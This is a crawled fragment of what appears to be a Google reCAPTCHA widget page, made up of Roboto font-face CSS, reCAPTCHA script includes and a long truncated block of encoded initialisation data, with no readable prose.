  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="86BINJN_eKGQ2hJZQrW7lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="86BINJN_eKGQ2hJZQrW7lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="86BINJN_eKGQ2hJZQrW7lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ChzXCs8OCw4rCqMOiwrEVwoc+KzF7cFpcw4rDmU/DsizCkyrCm8KNIi5vXEpnwoorwrVabsKCw4ZwU0DCkcKxw7rChsKCYcORecKaw6HCr8KAwoXDgwvCqcOPw57DpMKKG2YNwrrCtsO9wpLDnDRow5XDt8KFw5DChSMQw60WIsK3XwDCssKnw5EBVcO7LVLDiG90HkJpaMKCw7BcIwbDs3bCkx5UIF1HYSrDiMOIwqjCoX/ChDcyZSNVwrwsJ3ItwqPCksKPwrlIw5JFw6rDmsKdwoE4w4siwprDkxvCvy7CnsKIworDjiHCnkTDtMOFwpMnwoFZwpF7DMOUwp3DjS8UVcKgw6QAfcOcAsO1YsKAYhF/D8K5FMONZGk6RlFzw5xkw4/Dtmg3S8K1G0wvwoZuNmrCnwfDpsOIwrYywrDCusKswp/Ds0HDtlo1wpATf8O9w6Zfw6fDlMOxLcKVw7XChxYaw78sDsKSw6ERZmAdw4zDtMKZDMO8w4oEThrCmcO6ZsK6w6zCvMOrw4V/[base64]/DpcOZw4vDqCpxw7HCnjzDrMK1H0XCnSnDgzfCoBhFBMKzeQvCriZYw7dew7djwqfDg0wowq9NwoDDlcKLw6JrwqHDjsKLSQRRdsKeQcOzLsK4woXCs3/CkRPCtX4+wrbCqmLDtmgtUsOWw5zDrMKIw4jCocO5w73CoMO8bMKvwoXDr03Dry7Dv8OYZsKFD8KiHhB1w7rDgkPDv8OXN8O5VcKiE28SdMOmcsObKyLDuzx3eMKuw7vDncO6w5TCgG0sw7N2w4J/w7VlwpHCs2PDpj0Hw77DhQbCmcK0dzckw6tCw4oywoc1NcKAwpwsHcKewonCm8KfccO5ewxbwrPCscKbCUFqXUHDu8Kzw6jCj3zClS3Cs8KDJxfDqcOPw6rChiQFM8Omw78iUV0/esODwr3ClxbDoV0JwopyXMKGET5Nw7nCp8KME3smRQHDpsKPT0HCiiLCo8KyacODB3Y5woNkX8KDwq/ClBBgJMKkKsKvMULCksOzwoh/[base64]/[base64]/CqGIZa8KdOFjCvEHDssKKw49YwpnDqMO8wrYhL13DqQ4hwogbOsOzTndZbsKZwo58eMOcwq7DkcOfN3PCnMKvw63CqTDDs8K2w6/Dm8Kowr88wpxsam1uw5TCiCBpVcK0w4zCucK/Y8Omw7zDs8KGwqJgdX87O8K0PMK1wqMTCsOZFsOxJMOOw4jDulrCjlrDt8Kywp/CvMK4wo9XTsOTw5/DsncMJjfCrRsWw5AfwrALwrDCp1HCt8O0w6PDsn9EwozCn8ObGy/CrcO1w5p7wp7Cij1mw7BIwpIew79Cw5/Dn8KrbcOowr0/wp5ZBsKyN8OZVgvChHnDgMOVT8KmfsOswrRTw7VfTMOOw5Ecwr59w7keBMKbw5HCuMOFV0oYw7Qewr3DpcKEPcONw7nCmMKuwppgwoPDosKjwqjDhcO8FEw0w69/w4AiBBIGw4x/OcKXHsOFwoVgwrkfwq/ClsKgw704EsK4wpTCnMK1ZmjDncK9djFmw4RNJmnCq8OcM8O8wqLDpcKsw4TDqAYmwp7CmMKawqYIwrjCjDjCg8Omwp/CgMKbwoo1FSPDoktzacK/WcKwa8KXCMO0XcOsw7tBExDDu8Ktb8KFUytzL8K5w409w5jCicKNwpc/[base64]/DqF4nccKJfUbDlMK3wotIw7HCv0XCjAxYw6lmYSzDpsK2KMOGw7HDugVVWCtWSMKYIsK5aDvCoMOZWcKpw4FPRMODwo0MfMKHwppSXFHDp8Khw7XCnMOhw7g7YgVWwrTDrnscbFTCsw0lwr11wpPDvlZ+wqkiMRdaw6UUw4jDgsKyw7/Diy5PwpAuP8K2w5cdH8KUwobCrcKKTcKCwqVyXVk0wrPDsMOlfknDpMKdw4BJw6zDm10XwqRAYcK7wo7CuMKlO8KAHTHCnC5uUlHClMKTD3vDnHPDs8K8w73DjMO/w6QZWznCiVzDoF4Yw788TsKfEMKTNUTDrcKSwqMAwo5MLlPCp0vCu8KKLTtQPjkhK3PCm8K3wo86w5/[base64]/wpbCjMOpRichXkLDqR4wZW/CkMKHTEfDsXrDnTPDqSkbw5hOLyjCjcKwb8K7w7jCjMKtw5XCtUcAAMKIT2LDtsKzw5DDjHLCnADDlcO6bcOoFsKIw7IGw7zChhcxCChYw6l/wrBPI2dbI1hkw5U0w4p6w6jDsVojLnbChMKJw6Vww5gHw4LCocKxwr3Dj8KBScOQfjB0w7xYwoA+w7pWw6gHwoLDhD/CvUrCjsOfw6p9Fml+wqDDksKIccO6BCE4wrZDFyggdsOpZDcdFMOUBcOuw6DDvMKPUEDCh8KlXy9oV3Vuw7/Dny3CkEnCvlcHVMOzQCnCkx1FW8K5S8O7W8OAwrzDksKRFzMjwr/CrMKXw6QldExVZj/[base64]/w6PCvG3DrcKhAm1bJWfCknTCt8KBaXHCn8KhwodTNQRcwoETc8O1IcKjwqoLw4o9VcK3TcKcwpoDwqjCi3XDmcKCwohyE8KBw7AJPXTDvGloAMOfbsOBMMOmV8KcaUvDi3vDmVjDgj7DjjzDnsK2w4ZJwp8LwqrCh8KBw4/Csl1cw5AoHMKfwq/DvsKXwqvDmAtkasOYXsKJw500ZyPDh8OZwrA9PsK+f8ONPGjDsMKFw687JXBGHAPDmSbCu8KiIBTCp30pw6/Dl2XDiRHDmMOqB03DoT7CiMOETFMHwqM+woICaMOXQFJUw73CilTCnsKbLmHCtXzCgx4CwpnDjkjCicOSw4HCjRBcR8KdbsO0w5Q2EcOvwqAidMOMwrLCoiduXnk9Am/DlCp4woAeQ3QoWCEnw40Twr3Dhg9PGMKdNxDDin7ClH3DqMORZ8K3w7wCQD4aw6c3U2hmU8K4ZTAOwrjDqgZbwp5Vb8KyNxEODsOow5vDj8OmwrzDscOWdMO4wrUZWcKbw4nDpsOrwo/Dn14JYBvDtxsNwrTCu1jDgQYHwpgOMMOBwpvDgMOtwpTCu8OeEyHDmH0mw7TDqsOqJcOzw4QIw7XDj1jDpiHDn3jCi1FDYMOjSwXCmBxvw5TDi1o7w61Sw4VpGX3DssOOEsKTa8KJe8OXQsKtMcO5BSIPPsKAWsKzSWsVwqvCnVLCsV/CvhPCs1/DgVtuw5IqHMOyE3cnwrvCviN1Vx/CnEcZwoDDr0DDr8Kbw6DCnUYtw5fCgwQRwo/Cg8OvwofDosKKFjbChcKgFGE2wq1ww7JewqjCkFLCkjLDhn1RB8Krw4wVTsKNwqlxQFbDmsOuOQV5M8KEw7nDjDjCnws/[base64]/DhcODA3INwrfCpMK/YcOrTkbCjcOcw6/DrsKCw4nDuSRXwqF2Gjpew5hHfEgyO1PDt8OlYUHCrVPCo2vDkMOfGmvCoMK4FhzDgXfCp1UHPsOrwo3ChG7Dt3YVBFzDjErDt8OGwpM4Am4mQcOLUsKrwpTCvMODHTXCmT/DhcOpasOVwr7ClsOEdmLDsyPDmQlUw7/[base64]/CuMKaw7bDssK/[base64]/[base64]/[base64]/EFXCixrDgcO/w63DrMKCeMKsw69nFjrCik02Yg3DvntIZsO7F8KvBT7CtFfDthbCt0/Diz7CpMO7VF1fw6rCs8O3JXLDtsKGb8OCw44iwrbDrsKRwpvCp8O/wpjDqcOwHMOJdFHDvsOERVArw7bDoQvCiMK7DsKzwotZwoLCicOxw6cEwoHDknYKHsO3woVMXHQXaEgTYFs0VcOyw4ABdRrDpVrCvRInOGXCncOPw7pIVSlRwo0GG0x7LStEw6N2w44lwokZwqDCuAnDjmnCmwvCoTPDnmdONAs/V3nDoRRSWMOcwqfDsybCq8KbdcKxF8OQw4DDjcKsGMKRw7xEwq3Dtm3Cm8K2fTIuND4dwpIyAR8yw5YDwqVLKcKpNcO9woMUEWTCiD3Dr33CpMOcw5R+ZQkBwq7DpsKHcMOaesKLwoDCtsK1Ym16EB/[base64]/w6vDqmNowoFMdj7CoVJqdlvCmMOkw5vCu8O4CxLCilxkESDCiXnDh8OYHFPCgkg6w7/DncK6w4/DuQjDt1I3w4bCqcOmw75lw77CnMKibMOKFMOfw73CkMOeSSk/E1nCnsOqIMOIwqw0McKLOU3DucKgCcKiKhDDlVbCkMOHw5vCmGnCisKDDsOkw57Cgj0KVW/[base64]/Dn8OuIMKCwoXDsCzDksOpw65nw74Qw715wrtRwrDChwRhw5siZyNawqnDqcK8w47ClsKhwoTDhMK1w58CQVciUMOXwq8ZdhVRHTp+aVLDjcKPw5EfFcK+w4YzccK4RkvCkUDDusKrwrnDmm4Gw7rCpTZcFMKfw5TDiEN8PsOAZ1PDkcKrw7LDpcKTa8ORXcOrwp/CixbDgD97FBXDh8KnTcKEw6zCvEDDo8Kmw7hKw4bCg1XChGXCo8OqV8O5w6UrZ8Ocw6vCkcOfw5QCwoDDn0TCjA5XZjUeL1k4PsOTWGbCnQDDu8OOwqLDh8OUw6QuwrPCtidCwpt2wpLDqsKlbBYZGsKCdMOCHcKDw6XCisKdw5/DiyDDkxFYR8OqMMKCCMK7TMKqwpjDuUoTwq3DkVFFwowqw4sqw5rDvsKzwr7DnkrClUnDgsO2LRrDohrCtMOjBUV+w6BEw57DosOSw4EFJTnCtMOfOUN/Txs9KcKswph0wqomAD9Aw65TwoDCqcOSw6rDiMOBw69ba8KHw5EOw4TDjsOlw4pcb8OOQC7DtsOIwqxGKcOAwrPCqMKHasOCw5wrw5NTw7Iywr/Do8Kfwrk9w5LDkyLCjWwkwrPDvE/CkhsleCzCv2PDrcO6w43Ds1vDhsKtwp/CuXPDtsOfV8O0w5TCusORbjtwwq7Dg8KWfELDpSB+w7fCo1Edw7Ujdn/DpDh0w5cDFhrDsQ3DjUXClnVSFGQLR8OHw5RfLsKWCSDDicKWwqPDicKpHcOpb8Kbw6TDpgrDmsKfc2IlwrzDtwLDmcONC8OhK8ORw7DDgMKJEsKZw5nCq8Owd8O0w6fCv8ONwq/CvcOsWxVfw5rDoTLDu8K/w6BjasKvw4VFfsOsGcOGHy/CvMOJHsOpVcOcwpEeZsK5wpnDn1omwqgTKhcQC8OWezjCoXsgCcOaZMOIw5PDpA7CmGTComwOw5fCp38PwqfCtX5COAXCp8Omw6Yhw4VaOCLDk11Gwo7DrFU+DEHDuMOGw6DDumtBe8OYwoUZw4DCgsKQwo/Dp8OJCcKpwr0oK8O1SsKmacOAPSkiwoTCs8KcGsKMUSJHLMOQFDzDiMOnw6B/WCLDlA7Cuh7Cg8OLw5/DnDzCujbCjcOIwr4jw7EAwoo3wrDCtsKNwqbCvxp5w75cfFHDo8KuwqZFcWQdZnQ6TGXDqcOXSgwoFCR/YsOeOMOZDMKxcQLCrcO+PgnDiMKNPsKrw47Dojp5JBUnwowvb8OCwrTCrxNqE8KqbHHDjcOLwqRCw4IZJMKdIR3DogbCpAsAw4A/w7/Di8KTw43Cm1I5AkZ0eMOuBsOmOcOBw7fDg2NgwrjCg8K1WW45d8OQX8OAwpTDncOhPAXDhcKpw5kGw7IFaQXCs8KlTQ/Cqmxlw4zCqsKqaMO3wpzCkGkmw7DDt8KePMOrJMOpwo4JFTrDgBs7MGZ3wp3CsjMgIMKGw6/[base64]/CncKJw5pme0PDgMOcLjceI8KLVsO4EFrCtcOfIcKNVShXesONXGDDg8KFw5rDkcOvcRjDrsOlwpfCgcKRIxIYwpDCq1LDhEkww4A4K8Kpw7YPwoQLXcKKwr3ClhfDkw8iwpzCpcKmEjDDkMK1w4s3ecK2GjnDqVfDq8OlwoXDqTfCgcOMRQTDmR/DlBJ1LsKpw6AKw7Vgw7Auwo1iwrcjP1trGQBeVsKlw4XDusK4IEzCtk3DlsOhw59iw6LCgcOpE0LCnW5OIMOPO8OOFmrDhCUoJ8O+LBHCqhfDuElbwq9lewrDli5nw64GfCbDukDDusKIQRTDtgjDn0/DhsObKkkzEGYdwoVNw4obwod8ZyN2w77DqMKZw5jDhyQ3wphjwovCgcOjwrcaw7/[base64]/[base64]/Di8KGb33CjwvDh8OfUcK8wo8MwobCncOdwoHDvsKhUMO3w5LClTcxa8OXwqfCvcOYIVDDk3ooHcODFDZqw5PDlcOrU0HDv24MecOCwokpT0VrSybDksKLw65AHMOSLmXCgC/Du8KIw5odwowxwpzDmFTDpUY0wrrCtcKWwpJICsOQe8OANxPCgsOGFW8RwrloInkZQgrCp8KLwrE7RHJHNsO1wpvDk1jDusKTwr5kw71Cw7fDk8KmIBoXVcOAezHCijDDj8KMw55WLl/[base64]/[base64]/wpJNw4DDojHCkMOAw4p9w7PCsEYcw5c5bcOYAhrCu8KZwo/CmhbDkMKaw7vCsT9Iw51+wq4cw6duw6Yac8O7IFnCo03CvMOMfUzCu8KUw7rCqMKyUVJhw4LDtUVubSfCilbDuwwNwr9FwrDCj8O+Kz9swo4rW8OVHBnCsCtYe8Ojw7LDqDXCp8Krw4k0WAnCmEN5A2zDqHcWw7vCtFhcw6/CjcKoY2jCusOvw6LCqx54ED8mw4lLakjCkXYWwrPDlsKgw5bDqxTCssO3SGDCj3LCulZ3Hz8ww6sAWsOjL8K8w5rDmgHDh0XDuHdHWXAwwoAmJMKIwql2w7clY25NKsOLcFnCpMOJQn0FwqPDsk7CkmrCmh3Co0R3RkEfw5Vyw7/DilzCqH3DqMOJwqAQwrXCp2YrRzQTw5zCqzkwHRhhOyPCnsOtwo4Mw7YVw4oXFMKrOMKhw6QPw5JqWmfDlcKrw6trwqLCsgsfwqV5YMKaw4jDuMKhR8KjJWvDrsKrw57CtQJPSmURwqB+D8KoQcOHXRvCgMKUw5nCjMOzHsOhGFE8RFZgwo7CqQ1Cw4/DqV/Ctg4EwpnCtcKVw6nDhBvCksKsIhVVJsKnw4HDqmd/wpnCoMOEwqHDusK0PhHCqjtMJwYZVxfDgXXCpGbDlUIbwrQRw7vCvsOhbW8cw6TDhcO+w4I+Y3fDgsKcUcO1Q8OSJcKiw5VVNkZ/w7pNw6vDgnDDvcKeVsKRw6fDusKww5/DuCZGR0ZZw7JeMMKzw6YOKDvDiATCrMOqw4HDicK5w53ChMKEDGHCvsO4wrLDj1TCt8OHW1TCm8K4w7bDrHjCjU0/wrk7wpXDqcKXbSdFdUDDjcOFwrPCpMKRF8OYVcO7bsKcJcKDMMOvbAjCnElXYsKJwqTDgsKiwpjCt1pBLcK/wpLDvcORZ3d5wpXDi8K6Y3vDoi0WdyfCjj8EXsOEZzvDkCcEaVDCncKzYTXChWUSwr5VBcOFU8Kaw4vCu8Owwqptwr/[base64]/Cr8Ojf8Omw4TDvzvChHLCmMK9w73DrcOXEE7Dq3/Ct3jDqMKbAsO4Ukofe3FTwqfCohFdw4LDk8OLMsOzw6DCr1Jmw55/S8KVwpA2BGtGOhbChlfDhlgpcsK6w4hLTcO6wpgPWCTDjEgLw5fCusKpBMKAEcK9dcOtw5zCpcKnw6NCwrAKecO7chDCmEZmw6TCvgHDoABVw5kDJMKuwrNqwprCoMO/wqheHBNMwqPDt8OZMlrDlMOUWcKHwqkkw6EUD8OkGMOLOMOqw4h2esOOIG7CklsjbFodw7bDjkg6w7nDkMKQbMKNc8Odwo3DlMKnKn7Dv8OqE0ltw5HCr8K1BcKCImnDncKQQnLCl8KcwoJrwpJtwqXDpMK7bn5pBsONVGbDp05RAsK7EDzCoMK2w74/YzfCkxjCr3jCrknCqR43wo1Swo/[base64]/DpMOWdMO/wpdQZHTCpMKzYcKUwoLCjcKoVMODJhU0Y8O8KxoKwrnCjMK3M8OMwrwVIcK0GW0ESkZ2w7pOecKjw5vCu0DCvQzDiHkFwqLChcOJw6/CmcO6XcKjHz8mwrEMw4MOIcKmw5Rieipqw7YDUmEfFsOqw7nCt8OXW8O7wqfDjDrDvDbCvgjCiBpSdMKiw5k3wrQyw70Ywox/wqDDuQLDiV5tHwRVQBjDqsOWXcOmdETCgcKHwqp0BSUACcK5wrswE0IdwpYCG8Knwqk3BRPCuEfCr8Kxw5dQR8KjHsOQw5jCgMKAwqYlNcKQScOjS8Kew6IGfsKEGEMCEsK0FDDDkcOnw7ZdG8ONBArDpcKPwr7DjcKFwpR2XHElEBY3w5vCu2I5w7Y/[base64]/Dli5aXB/CmUHCk2JsTcK+wqHCs8KLKBNrwpJkwpZJw7AKHhMZwrVqwo7CvDnCkcKEFXEcIMOhOyAmwqYxX3IJSgwHZQkrIsKmDcOqU8OWQCXCsBfDiFtJwq8CdmgzwpbDlMK7wo7DtMK3ZivDvzF5w6lKw5lFScOAdEbDrhQHMcOzIMK7w5rDp8OCekhWMMO/alxiw73CqVx1G2dUb2xIfhg8L8OiVsKAwoQZFsOFDMOAAcKmAcO7M8OAO8KjBMOww4wXwr0zF8OswoBhRRECNEV/ecK5OC1VLwVqw4bDucOHw5Zqw6A9w5YWwqM9NBVRR33CmsKzw5RjcULCiMKgQ8Kow5jChsKrHsK/QEbDjUfCqS0EwqHChcKFVyrChMO+OsKcwp8jw6nDtSJKwpgOdXsGw7HCvnrCrsOHEMKGwpXDncOIwp/CgRjDlsODXcOwwrsHworDi8KIwovDhMKtdcKpa2lob8KkKjLDoAXDvsKlKMOXwr7DjsORIAAyw5zDscOIwqsYw5TCpwXDnsOMw43Dr8KXw7vCqcOqw6MJGjwYAQHDtncRw4cow5RxGUQaEVrDncO8w5DCtiDClcO+LlDCgxzCicOjCMOXVD/ClMODBsOdwqoeEwIgIMKiw650wr3Cuisqw7rCr8KxP8KYwqUZw584EMOMKAvClMK8J8KlOStfwo/[base64]/CvMKEw5ZVL8KvBsK3wp8xwq/CsCF0MsOHXcOYFRluwqHDtypJwoUoE8K/UsOqAmLDtUIKJcOLwrPCghXCicOLX8O2P3cRKXopw7F5dx7DjksEw5vDhUTCv1FKNzTDjBLDpsOmw593w7XDrcK/DcOqRT8AccOSwrcmG2DDlsKvF8KUwo7CvCFzN8Ogw5QcesK9w5FFbT1dwrh3w5jDvlsYYcOQw4PCrcOIDsO0wqhowoI1w7x4wqVhdAEiwrTDt8OCRTHDniUcecObLMOdCMKiw4w/AjPDqcOrw7jDrcO9w4jDoTXDthPDpR7DtkXCvh7Cm8OxwqzDrCDCtllxO8K3wpTClyDCgX/DvG45w6Y4woXDhsKxwpLDpSh1CsOJwrTDs8O6YcKOwpzCucKvw7XCsgpow6RBwoJsw79iwo3CrQ5uw4tzBl7DmsOPLgvDgwDDn8OLGcOqw6l5w5E+F8K2woPCnsOlFlrCnhUfMgbClTJywrw+w4DDpywDPHzCn2gqGMKFZ3l2w713Nm14wr/DsMOxH21Jw75nw4NtwrkgfcORCMO8woHCjsOdwrLCsMO8w7lpw5vCoQZFwoLDsSTDpsKkJQ7Ck2vDs8OWcsOJJi4Bw6c6w45NCVTCjxhIwpkQw4FZHWkSeMKyXsOTYMKhTMONw4xNwovClcK7ICHCqC9cwqA3JcKZw4jDogNtf2/[base64]/Cm3rChjYAY8OKw7xewqTCrmzDg2LClQPDj2LCsiHDiMKtd8KfOAI0w59YETpswpEJw4orUsK/HghzdAQwWRAZw6DDjlnDnSPDgsOXwqAcwrs9w4TDhMKdw6dSYcOmwrrDj8OSKCXChlXDgcK0wp8ywrIXw6c+E2jCiSpPwqM6cxzCrsOVHsO6VEXDqGIaEsO/wrUZdUMsHcOlw4jCuTkfwo7Dn8Kaw7/[base64]/[base64]/JcObQAbCusOmw7JRw5rDmcKjd8OZw5PDpcOEwoQawqvDtsO5BhPCt3RywrzCksOkf0dLSMOsWGfDsMKGwr1cw6vDlcOTwowewrnDuXBKw5lvwqYnwrY4bSLCsUbCsWzCrH3ChsOESGbCsENtR8KHFhfDnsOcw6w5Hwd9XXtfeMOkw6HCscOaGmrDrzI/Tmw0UlfCnwZXdgY+bwsnFcKoMV7DkcOHMcKlwpPDucK6YCEKFyDCqsO8IMKEw7vDhGjDkGbDucO/wqTCnA1WL8OdwpfDlivChkfCucK0woTDpsKAdG9XYnLDlHkkbQd2BsOJwpXDrFxlamB9bDvCncKsE8OiOcOXbcKVZcOHw6pYbwvClsO9IXjCosKew44saMOewpZIw6zCvG0Vw6/[base64]/DhyNaacOgVMK5wqjCmcO3RSkpN8O5w63CoCLDlMKaw4vCqcOId8K0DDgaRDoSw4DCuWxHw4/DgsOUwoFkwqUIwpvCrDjCmcOIWcKuw7csdDkjMMOZwoUyw6vChcOQwo1sNsKXGsOSRGLDtMKpw4LDhE3Cl8KCfsKxVsOfDkpjVUEvwrZdw7dww4XDgw/ClzcgL8OiSSvCsHkzAMOzw5PCv0hxwq/Chhl8GlPCnFDDumpPw7VlL8OFbipfw4kCLhxkwqbClD/DmsOGw6xoA8OHJMOxJMKkw7sfXcKKw7rDpcOaIsKLw4PDg8KsHk7DhMKuw4ATIXPCsm/DrSEpMcOwAUx7w5zDpVLDjsOcSGDCo0Egw5ZzwqvCosK8woDChsK4eQDCi1DCucKgw4XCg8O+JMOAwrsewpHCmMO8HGYTZQQ8McKYwrXCgWPDqkrCjxhvwos6w7XDlcO+VMKlWzzCqV89WcOLwrLCu2pwTFgzwqvCqktyw79/ElPDtjrDnl0nI8OZw63Dp8K6wrk/XQXCo8O/wojCtMK8F8OSYcOJScKTw7XDnnLDgjLDhcOvNsKjbxrCqQkyccKPwpVgLcK6woEaJcKdw7JAwpBnGsOBwpTDnMKICiILw5/ClcKERQTChEDCnMOdUgjCgD4VBlx0wrrCigbDk2fDrC0xBGLCpSHDh0oOIm8Iw6bDtMKHRUTDpB1RTSsxfsOcwoPCsGQhw790w74Jw7F/[base64]/DrQ7DisKHw5PCh8K2fkPCm289MMOCw4rDucO1wo4oLCwiMT7CrCZgwqjCsEw4w7DCv8Ohw6HCpMOwwq3Dhk/Dq8O5w77CujHCtELDkcKeABYJwphjVHLCocOew5LDtHfDoFrDpsOJPghfwo0+w4N3aCMKfV4mdG5VDsKxAsOmCsKiwpPCoi/[base64]/SsK+wpNDYsKFw7nCmV/Cj8Kowq8Qw4NdfsOYw6wjL1YSXA9/w688YTrDulUtw63Dk8K0fGMpY8KTBsO6LxdJwoDCoFRnZBZoBcKLwq7CrxYIwq10wr5LQFfCjHjDr8KEdMKOwr/DnsOVwr/[base64]/DkEc6U8O2w6nCscOHw5/Cu8O/w68rworDhMK6wrhkw6nDk8OVw5vCpcOPUCw5w6XCrsKlw5LCnSMIZCpuw5LCncOHGmjDrEbDsMOraUTCo8OfUsKXwqTDuMOKwp/[base64]/DslXCi8ODw7/[base64]/DgcKqw7JyHEo6w4LCukXDisOJBB8rw6dub8Kdwr0Uwo16w6DDuGTDompew7UTwr4rw4vDi8OSwo3ClcOdw7J4B8ORw57CvXzCmcOqRxnDoi/ChMOjHlzCvsKpflvCo8OywowHCR4cwovDqD9oSMKyacKBwp/DoDjDisKze8ORw4zDmAUgFxLCpAXDpcK2wpJdwqjCr8Ocwr3Dvx/DtcK4w57CkTo0wqTCpiXDpcKUHytXHVzDv8OCemPDlsKjwqJqw6/CsUYGw75tw7rCji3DocOjw67CgsOTGsOXI8OHM8O6JcKDw59basO8w4PDl0VmTcKcPsK5Y8OrGcKTGUHChsK9wqQocDbCjDzDv8Kfw5fCmRccwrh3wqnDtRvChndgwrzDv8K8w5/DsmV+w59vGsOrMcOgwpR1TcKWPm8Fw5PDhSDDvMKfw40UIcK8eS8RwqATwpcVLj3DuC8+w5Icw4tTw5zCmHLCvS1rw5fDllkJCXPCkkxOwrHCn0vDqnfDgsKke2tHw6TCqAHDqjvDpsKsw6vCrsKrw7ZwwrNzRmHDhydLw4DCjsKVVcKQwp/ClsKAwrkuWMKbBcKGwqcZw4MPSkQMTgnCjcOAw6nDgVrClDvDrRLDslojRQFEZxjDrMKAZV8+w5rCrsK6wppwK8O0wo5qSCrCukwvw5bDg8Oiw7/Do08SQw7CqFkrwrARG8KYwofCgQnDr8OVw7EpwpE+w4d3w7guwrvCpcO9w5HDpMOoK8K7w5Vhw4TCuC0Yc8KgXcKhw6XDgsKbwqvDpMOVTsKpw7jCgTlswrw8wp4XW0zCrljDq0Y/WgpVw6VfNsKkK8Kgw65bKcKMHsOXQiY8w6jCo8Krw6fDkRzDnCnCiWgEw5YNwqhvwprCpxJWwqXDiR9sD8K5wq1KwozDtsKWw6QLw5ERM8KcA2jDukoKJ8OAJgd0worCnsK8ZcOCDSE3w791O8KwLsKgw7lLw4PCoMObFwkaw6d8woXDsg/ChcOYMsOiB